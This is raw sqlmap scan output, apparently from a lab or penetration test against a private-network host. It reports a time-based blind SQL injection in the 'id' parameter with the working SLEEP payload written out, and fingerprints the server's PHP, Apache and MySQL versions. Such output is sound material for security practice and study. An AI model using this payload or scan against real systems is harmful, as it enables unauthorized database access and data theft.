 sqlmap identified the following injection point(s) with a total of 131 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
"the quieter you become, the more you are able to hear"
    Payload: lang=cn&id=22 AND (SELECT 1764 FROM (SELECT(SLEEP(5)))QJWx)
---
[21:51:42] [INFO] the back-end DBMS is MySQL
[21:51:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, PHP, Apache 2.4.23
back-end DBMS: MySQL ≥ 5.0.12
[21:51:47] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 121 times
[21:51:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.85.139'
[21:51:47] [WARNING] your sqlmap version is outdated
[*] ending @ 21:51:47 /2023-09-21/